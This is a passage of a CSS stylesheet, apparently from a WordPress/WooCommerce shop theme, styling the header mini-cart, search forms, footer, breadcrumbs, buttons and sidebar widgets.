  text-transform: none;
}
.header-container .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 600;
}
.header-container .widget_shopping_cart_content .mini_cart_content .total .amount {
  color: #323232;
  float: right;
  font-weight: 600;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons {
  border-top: 1px solid #ebebeb;
  display: block;
  margin: 0;
  padding: 20px 30px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #8334CA;
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  height: 50px;
  line-height: 50px;
  margin: 10px 4px;
  padding: 0 15px;
  text-align: center;
  text-transform: none;
  width: 100%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #323232;
  color: #fff;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  list-style: none;
  padding-bottom: 0;
  text-align: left;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  border: 0;
  padding-top: 20px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.header-container .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.header-container .header-minicart.style2 .widget_shopping_cart_content:hover .cart-toggler a {
  color: #171e26;
}
.header-container .header-minicart.style2 .widget_shopping_cart_content .cart-toggler .cart-quantity {
  background: #323232;
  color: #fff;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler {
  border: 1px solid #8334CA;
  padding: 10px 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler .cart-text {
  display: none;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler a {
  padding: 0 10px 0 0;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler a:before {
  position: static;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler .cart-quantity {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 9;
}
.header-container .header-search {
  display: block;
}
.header-container .header-search .search-dropdown {
  display: inline-block;
  position: relative;
}
.header-container .header-search .search-dropdown:before {
  color: #171e26;
  content: '\f2f5';
  cursor: pointer;
  display: block;
  font-family: 'Ionicons';
  font-size: 22px;
  height: 70px;
  line-height: 70px;
}
.header-container .header-search .search-dropdown:hover:before {
  color: #bc16e5;
}
.header-container .header-search .search-dropdown .searchform {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 999;
}
.header-container .header-search .search-dropdown .searchform {
  margin-top: -50px;
  padding-top: 50px;
}
.header-container .header-search .search-dropdown .searchform label {
  display: none;
}
.header-container .header-search .search-dropdown .searchform .form-input {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  padding: 0 20px;
  white-space: nowrap;
}
.header-container .header-search .search-dropdown .searchform #ws,
.header-container .header-search .search-dropdown .searchform .searchsubmit {
  display: inline-block;
  vertical-align: bottom;
}
.header-container .header-search .search-dropdown .searchform .ws {
  background: none;
  border: none;
  color: #666666;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  height: 48px;
  line-height: 48px;
  margin: 0;
  outline: none;
  padding-right: 25px;
  width: 280px;
  -webkit-appearance: none;
}
.header-container .header-search .search-dropdown .searchform .ws::-webkit-input-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus::-webkit-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .ws:-moz-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus:-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .ws::-moz-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus::-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .ws:-ms-input-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus:-ms-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .searchsubmit {
  background: none;
  border: none;
  box-shadow: none;
  color: #666666;
  font-size: 0;
  height: 48px;
  line-height: 48px;
  outline: none;
  padding: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .header-search .search-dropdown .searchform .searchsubmit:before {
  content: '\f2f5';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
  vertical-align: middle;
}
.header-container .header-search .search-dropdown .searchform .searchsubmit:hover {
  color: #bc16e5;
}
.header-container .header-search .search-without-dropdown {
  display: inline-block;
  max-width: 100%;
  vertical-align: top;
  white-space: nowrap;
}
.header-container .header-search .search-without-dropdown:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .header-search .search-without-dropdown .categories-container {
  float: left;
  position: relative;
}
.header-container .header-search .search-without-dropdown .categories-container:hover .cate-toggler-wrapper {
  background: #8334CA;
  border-color: #8334CA;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper {
  background: #f4f4f4;
  border: 1px solid #ebebeb;
  border-right: none;
  color: #363f4d;
  cursor: pointer;
  height: 50px;
  line-height: 46px;
  text-align: left;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler {
  overflow: hidden;
  padding: 0 25px;
  position: relative;
  width: 200px;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 10px;
  margin-left: 15px;
  vertical-align: top;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler .cate-text {
  display: inline-block;
  min-width: 120px;
  pointer-events: none;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories {
  left: 0;
  min-width: 100%;
  position: absolute;
  top: 100%;
  z-index: 10001;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories {
  background: #fff;
  border: 1px solid #ebebeb;
  box-shadow: 0 1px 2px #dedede;
  display: none;
  list-style-type: none;
  max-height: 300px;
  min-width: 215px;
  overflow-y: scroll;
  padding: 15px 20px;
  text-align: left;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li {
  display: block;
  margin-bottom: 15px;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li:last-child {
  margin-bottom: 0;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li a {
  color: #999;
  display: block;
  font-size: 1em;
  line-height: 1.35;
  white-space: normal;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li a:hover {
  color: #8334CA;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories ul.children {
  margin-left: 0;
  margin-top: 5px;
  padding-left: 20px;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories ul.children li {
  margin: 7px 0;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories.open {
  display: block;
}
.header-container .header-search .search-without-dropdown .widget_product_search {
  float: left;
}
.header-container .header-search .search-without-dropdown .search-toggler {
  cursor: pointer;
  font-size: 0;
}
.header-container .header-search .search-without-dropdown .search-toggler i {
  color: #171e26;
  display: inline-block;
  vertical-align: middle;
}
.header-container .header-search .search-without-dropdown .search-toggler i:before {
  content: '\55';
  display: inline-block;
  font-family: 'ElegantIcons';
  font-size: 18px;
  vertical-align: top;
}
.header-container .header-search .search-without-dropdown .searchform {
  background: transparent;
  border: none;
  overflow: hidden;
  position: relative;
}
.header-container .header-search .search-without-dropdown .searchform label {
  display: none;
}
.header-container .header-search .search-without-dropdown .searchform .form-input {
  position: relative;
}
.header-container .header-search .search-without-dropdown .searchform .form-input:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .header-search .search-without-dropdown .searchform .ws {
  background: #fff;
  border: 1px solid #ebebeb;
  border-right: none;
  color: #a4a4a4;
  float: left;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  height: 50px;
  line-height: 46px;
  margin: 0;
  max-width: 100%;
  outline: none;
  padding: 0 20px;
  text-align: left;
  white-space: nowrap;
  width: 420px;
  -webkit-appearance: none;
}
.header-container .header-search .search-without-dropdown .searchform .ws::-webkit-input-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus::-webkit-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .ws:-moz-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus:-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .ws::-moz-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus::-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .ws:-ms-input-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus:-ms-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .searchsubmit {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  float: left;
  font-size: 1.143em;
  font-weight: 600;
  height: 50px;
  letter-spacing: .05em;
  line-height: 50px;
  outline: none;
  padding: 0 32px;
  position: static;
  width: auto;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .header-search .search-without-dropdown .searchform .searchsubmit:hover {
  background: #692aa1;
}
.header-container .header-search .search-without-dropdown.style2 .categories-container .cate-toggler-wrapper {
  background: #fff;
  border-color: transparent;
  position: relative;
}
.header-container .header-search .search-without-dropdown.style2 .categories-container .cate-toggler-wrapper:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 26px;
  background: #ebebeb;
}
.header-container .header-search .search-without-dropdown.style2 .searchform .ws {
  border-color: transparent;
}
.header-container .header-search .search-without-dropdown.style2 .searchform .searchsubmit {
  background: #323232;
  color: #fff;
}
.header-container .header-search .search-without-dropdown.style2 .searchform .searchsubmit:hover {
  color: #8334CA;
}
.header-container .header-search .search-without-dropdown.style3 {
  float: right;
}
.header-container .header-search .search-without-dropdown.style3 .categories-container .cate-toggler-wrapper .cate-toggler {
  padding: 0 15px;
  width: 165px;
}
.header-container .header-main-right > .vc_column-inner > .wpb_wrapper {
  float: right;
}
.header-container .header-main-right > .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin: 0 20px 0 0;
}
.header-container .header-main-right > .vc_column-inner > .wpb_wrapper > *:last-child {
  margin: 0;
}
.header-container .header-main-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container .col-menu-cart {
  margin-top: 30px;
}
.header-container .col-menu-cart > .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin: 0 50px 0 0;
}
.header-container .col-menu-cart > .vc_column-inner > .wpb_wrapper > *:last-child {
  margin: 0;
  float: right;
}
.header-container .header-phone {
  line-height: 56px;
  margin: 0;
  font-weight: 600;
}
.header-container .header-phone .lnr {
  display: inline-block;
  font-size: 0;
  margin-right: 15px;
  vertical-align: middle;
}
.header-container .header-phone .lnr:before {
  font-size: 20px;
}
.header-container .header-phone strong {
  font-weight: 600;
}
.header-container .header-default h1.logo {
  align-items: center;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  font-size: 2.5em;
  height: 70px;
  line-height: 1.1;
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.header-container .header-default h1.logo a {
  color: #323232;
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.header-container .header-default h1.logo a:hover {
  color: #bc16e5;
}
.header-container .header-default .header-search {
  float: right;
  padding: 10px 0;
}
.header-container .header-default .logo-row {
  padding: 20px 0;
}
.header-container .header-default .main-menu-row {
  background: #8334CA;
}
.header-container .header-default .header-search .search-without-dropdown .searchform .ws {
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.header-container .header-sticky .sticky-menu-wrapper .horizontal-menu {
  text-align: right;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin-right: 30px;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner > .wpb_wrapper > *:last-child {
  margin: 0;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner > .wpb_wrapper .sticky-menu-wrapper {
  margin-right: 70px;
}
.header-container .header-sticky .header-wishlist.style1 {
  display: table;
  height: 70px;
}
.header-container .header-sticky .header-wishlist.style1 .header-wishlist-inner {
  display: table-cell;
  vertical-align: middle;
}
.header-container .header-sticky .header-minicart.style1 .widget_shopping_cart_content {
  display: table;
  height: 70px;
  margin: 0;
  padding: 0;
}
.header-container .header-sticky .header-minicart.style1 .cart-toggler {
  display: table-cell;
  vertical-align: middle;
}
.header-container .header-mobile .vc_row {
  margin-bottom: 20px;
}
.header-container .header-mobile .logo {
  text-align: center;
}
.header-container .header-mobile .topbar {
  line-height: 1.35;
}
.header-container .header-mobile .topbar ul li {
  line-height: 25px;
}
.header-container .header-menu-right > .vc_column-inner > .wpb_wrapper {
  float: right;
}
.header-container .header-menu-right > .vc_column-inner > .wpb_wrapper > * {
  float: left;
}
.header-container .header-menu-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container.header-2 {
  -webkit-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
}
.header-container.header-4 {
  -webkit-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
}
.home .categories-menu #categories {
  display: none;
}
.home .categories-menu.show_home #categories {
  display: block;
}
.home .categories-menu.show_home .morelesscate {
  display: block;
}
.footer {
  background-color: transparent;
  background-size: cover;
  color: #777777;
  position: relative;
}
.footer .wpb_row {
  margin-bottom: 0;
}
.footer a {
  color: #777777;
}
.footer a:hover {
  color: #7016e5;
}
.footer ul {
  padding: 0;
}
.footer ul li {
  list-style-type: none;
}
.footer .widget-title,
.footer .widgettitle {
  display: none;
}
.footer .footer-default {
  border-top: 1px solid #ebebeb;
  padding: 30px 0;
}
.footer .footer-default .widget-copyright {
  text-align: center;
}
.footer .footer-default .widget-copyright a {
  color: #8334CA;
}
.footer .footer-default .widget-copyright a:hover {
  text-decoration: underline;
}
.footer .footer-main {
  padding: 55px 0 20px 0;
  position: relative;
}
.footer .footer-main:before {
  background: #ebebeb;
  bottom: 0;
  content: '';
  display: block;
  height: 1px;
  left: 15px;
  position: absolute;
  right: 15px;
}
.footer .logo {
  margin-bottom: 35px;
}
.footer .vc_wp_custommenu ul li {
  line-height: 1.5;
  list-style-type: none;
  margin-bottom: 9px;
}
.footer .vc_wp_custommenu ul li:last-child {
  margin-bottom: 0;
}
.footer .footer-contact ul {
  margin: 0;
  padding: 0;
}
.footer .footer-contact li {
  margin: 0 0 10px 0;
}
.footer .footer-contact li:last-child {
  margin: 0;
}
.footer .footer-contact strong {
  color: #222;
  font-weight: normal;
}
.footer .footer-contact h4 {
  display: inline;
  font-size: 1.429em;
}
.footer .footer-contact br {
  display: none;
}
.footer .footer-copyright {
  padding: 20px 0;
}
.footer .footer-copyright .wpb_text_column {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_text_column a {
  color: #8334CA;
}
.footer .footer-copyright .wpb_text_column a:hover {
  text-decoration: underline;
}
.footer .footer-copyright .vc_wp_custommenu {
  margin: 0;
}
.footer .footer-copyright .vc_wp_custommenu ul {
  margin: 0;
  padding: 0;
  text-align: right;
}
.footer .footer-copyright .vc_wp_custommenu ul li {
  display: inline-block;
  margin: 0;
  padding: 0 15px;
  position: relative;
  vertical-align: middle;
}
.footer .footer-copyright .vc_wp_custommenu ul li:after {
  background: #777777;
  content: '';
  display: block;
  height: 14px;
  position: absolute;
  right: -4px;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.footer .footer-copyright .vc_wp_custommenu ul li:first-child {
  padding-left: 0;
}
.footer .footer-copyright .vc_wp_custommenu ul li:last-child {
  padding-right: 0;
}
.footer .footer-copyright .vc_wp_custommenu ul li:last-child:after {
  display: none;
}
.footer .footer-copyright .vc_wp_custommenu a {
  color: #777777;
}
.footer .footer-copyright .vc_wp_custommenu a:hover {
  color: #7016e5;
}
.wpb_map_heading {
  margin-bottom: 10px;
  text-align: center;
}
.contact-page .wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
.page-content,
#secondary {
  margin-bottom: 45px;
}
.title-breadcumbs {
  margin-bottom: 55px;
  text-align: center;
}
.page-wrapper .breadcrumb-container {
  background: #f0f0f0;
  margin: 0 0 50px 0;
  padding: 20px 0;
}
.page-wrapper .woocommerce-breadcrumb,
.page-wrapper .breadcrumbs {
  color: #777;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  line-height: 25px;
  margin: 0;
}
.page-wrapper .woocommerce-breadcrumb a,
.page-wrapper .breadcrumbs a {
  color: #323232;
  display: inline;
}
.page-wrapper .woocommerce-breadcrumb a:hover,
.page-wrapper .breadcrumbs a:hover {
  color: #821bba;
}
.page-wrapper .woocommerce-breadcrumb .separator,
.page-wrapper .breadcrumbs .separator {
  display: inline;
  font-size: 0;
  margin: 0 15px;
}
.page-wrapper .woocommerce-breadcrumb .separator:before,
.page-wrapper .breadcrumbs .separator:before {
  content: '\f125';
  font-family: 'Ionicons';
  font-size: 11px;
}
.page-wrapper .entry-header {
  margin-bottom: 10px;
  text-align: center;
}
.page-wrapper .entry-header .entry-title {
  font-size: 3em;
  margin: 0 0 30px 0;
}
.page-wrapper .shop-title {
  display: none;
}
.main-container {
  padding-bottom: 55px;
  position: relative;
  width: 100%;
  z-index: 226;
}
.main-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .shop_tabs {
  margin-bottom: 35px;
}
.main-container .shop_tabs:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .shop_tabs .category-tab {
  margin-bottom: 35px;
  padding: 0 15px;
  text-align: center;
}
.main-container .shop_tabs .category-tab.active a {
  color: #8334CA;
}
.main-container .shop_tabs .category-tab img {
  margin-bottom: 15px;
}
.main-container .shop_tabs .category-tab a {
  color: #777777;
  font-size: 1em;
  font-weight: 700;
  line-height: 28px;
  text-transform: uppercase;
}
.main-container .shop_tabs .category-tab a:hover {
  color: #8334CA;
}
.main-container .page {
  width: 100%;
}
.main-container label {
  display: inline-block;
  font-weight: normal;
  margin: 0;
}
.main-container .input-text,
.main-container input[type='text'],
.main-container input[type='email'],
.main-container .form-row .input-text {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  height: 50px;
  line-height: 48px;
  max-width: 100%;
  padding: 0 15px;
  vertical-align: middle;
}
.main-container textarea {
  border: 1px solid #ebebeb;
  border-radius: 0;
  max-width: 100%;
  outline: none;
  padding: 10px;
}
.main-container .button,
.main-container button.button,
.main-container a.button,
.main-container a.button.alt,
.main-container input#submit,
.main-container input.button {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .button:hover,
.main-container button.button:hover,
.main-container a.button:hover,
.main-container a.button.alt:hover,
.main-container input#submit:hover,
.main-container input.button:hover {
  background: #323232;
  color: #fff;
}
.main-container .button.disabled,
.main-container .button:disabled,
.main-container .button[disabled],
.main-container button.button.disabled,
.main-container button.button:disabled,
.main-container button.button[disabled],
.main-container a.button.disabled,
.main-container a.button:disabled,
.main-container a.button[disabled],
.main-container a.button.alt.disabled,
.main-container a.button.alt:disabled,
.main-container a.button.alt[disabled],
.main-container input#submit.disabled,
.main-container input#submit:disabled,
.main-container input#submit[disabled],
.main-container input.button.disabled,
.main-container input.button:disabled,
.main-container input.button[disabled] {
  padding: 0 35px !important;
}
.main-container .button.disabled:hover,
.main-container .button:disabled:hover,
.main-container .button[disabled]:hover,
.main-container button.button.disabled:hover,
.main-container button.button:disabled:hover,
.main-container button.button[disabled]:hover,
.main-container a.button.disabled:hover,
.main-container a.button:disabled:hover,
.main-container a.button[disabled]:hover,
.main-container a.button.alt.disabled:hover,
.main-container a.button.alt:disabled:hover,
.main-container a.button.alt[disabled]:hover,
.main-container input#submit.disabled:hover,
.main-container input#submit:disabled:hover,
.main-container input#submit[disabled]:hover,
.main-container input.button.disabled:hover,
.main-container input.button:disabled:hover,
.main-container input.button[disabled]:hover {
  border-color: #ebebeb !important;
}
.main-container .form-row {
  margin: 0 0 10px;
  padding: 0;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section {
  margin: 0 0 10px;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header {
  background: #f8f8f8;
  border: 1px solid #ebebeb;
  line-height: 1.5;
  margin: 0;
  padding: 0;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header a {
  color: #323232;
  font-weight: 600;
  padding: 15px 10px 15px 25px;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header .ui-accordion-header-icon {
  cursor: pointer;
  margin-top: -8px;
  top: 50%;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active {
  border-bottom: none;
  border-color: #8334CA;
  outline: none;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active a {
  color: #8334CA;
  font-size: 1.143em;
}
.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-content {
  border-bottom: 1px solid #8334CA;
  border-left: 1px solid #8334CA;
  border-right: 1px solid #8334CA;
  border-top: 1px solid #ebebeb;
  padding: 20px 25px;
}
#secondary .button {
  background: #323232;
  border: none;
  color: #fff;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 40px;
  letter-spacing: 0;
  line-height: 40px;
  padding: 0 30px;
  text-transform: none;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
#secondary .button:hover {
  background: #8334CA;
  color: #fff;
}
#secondary .widget {
  background: #fff;
  border: 1px solid #ebebeb;
  float: left;
  margin: 0 0 40px 0;
  padding: 30px 15px;
  width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#secondary .widget:last-child {
  margin: 0;
}
#secondary .widget .count {
  color: #999;
  font-size: .929em;
}
#secondary .widget-title {
  font-size: 1.429em;
  margin-bottom: 25px;
  position: relative;
  text-align: left;
}
#secondary .widget-title span {
  background: #fff;
  display: inline-block;
  padding-right: 10px;
  position: relative;
  z-index: 5;
}
#secondary .widget-title:after {
  background: #ebebeb;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 2;
}
#secondary .product_list_widget li {
  margin-bottom: 30px;
  padding: 0;
}
#secondary .product_list_widget li:last-child {
  margin-bottom: 0;
}
#secondary .product_list_widget .product-image {
  float: left;
  width: 35%;
}
#secondary .product_list_widget .product-image a {
  display: block;
}
#secondary .product_list_widget .product-image img {
  float: none;
  margin: 0;
  width: 100%;
}
#secondary .product_list_widget .product-info {
  float: left;
  padding-left: 10px;
  width: 65%;
}
#secondary .product_list_widget .product-info a {
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
  line-height: 1.35;
  margin-bottom: 10px;
  max-width: 100%;
}
#secondary .product_list_widget .product-info a:hover {
  color: #821bba;
}
#secondary .product_list_widget .product-info .star-rating {
  margin-bottom: 10px;
}
#secondary .product_list_widget .product-info .woocommerce-Price-amount {
  color: #fe4f19;
  font-size: 1em;
  font-weight: 600;
}
#secondary .product_list_widget .product-info .woocommerce-price-suffix {
  color: #777777;
}
#secondary .product_list_widget .product-info .woocommerce-price-suffix .woocommerce-Price-amount {
  color: inherit;
}
#secondary .product_list_widget .product-info ins .woocommerce-Price-amount {
  color: #fe4f19;
  float: left;
  font-size: 1em;
  margin-right: 5px;
}
#secondary .product_list_widget .product-info del {
  margin-right: 3px;
}
#secondary .product_list_widget .product-info del .woocommerce-Price-amount {
  color: #999;
  font-size: .85em;
  font-weight: normal;
  text-decoration: line-through;
}
#secondary .product_list_widget .product-info .woocommerce-price-suffix {
  display: block;
  line-height: 1.35;
}
#secondary .widget_shopping_cart_content {
  display: inline-block;
  margin-bottom: -25px;
  padding-bottom: 25px;
  position: relative;
}
#secondary .widget_shopping_cart_content:hover .cart-toggler a {
  color: #821bba;
}
#secondary .widget_shopping_cart_content .cart-toggler a {
  color: #323232;
  display: block;
  padding-left: 40px;
  position: relative;
}
#secondary .widget_shopping_cart_content .cart-toggler a:before {
  color: #323232;
  content: '\e82e';
  display: block;
  font-family: 'Linearicons-Free';
  font-size: 32px;
  left: 0;
  line-height: 1;
  position: absolute;
  top: 3px;
  z-index: 9;
}
#secondary .widget_shopping_cart_content .cart-toggler a:hover:before {
  color: ;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-icon {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-icon:before {
  content: '';
  content: '\f370';
  display: block;
  font-family: 'Ionicons';
  font-size: 20px;
  height: 70px;
  line-height: 70px;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-icon .cart-quantity {
  font-size: .857em;
  position: absolute;
  right: -10px;
  top: 10px;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-text {
  display: block;
  line-height: 1.25;
  vertical-align: middle;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-title {
  display: block;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-title .woocommerce-Price-amount {
  display: none;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-subtotal {
  color: #8334CA;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  margin-top: 5px;
}
#secondary .widget_shopping_cart_content .cart-toggler .cart-quantity {
  background: #8334CA;
  color: #323232;
  display: block;
  font-size: 10px;
  height: 19px;
  line-height: 19px;
  text-align: center;
  width: 19px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget_shopping_cart_content .mini_cart_content {
  height: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: left;
  top: 100%;
  z-index: 9967;
}
#secondary .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  color: #666666;
  font-size: 1em;
  line-height: 1.5;
  max-height: 500px;
  overflow: auto;
  padding: 0;
  width: 360px;
}
#secondary .widget_shopping_cart_content .mini_cart_content .mini_cart_inner .woocommerce-mini-cart__empty-message {
  margin: 0;
  padding: 25px 30px;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  margin: 30px 30px;
}
#secondary .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  margin-bottom: 30px;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
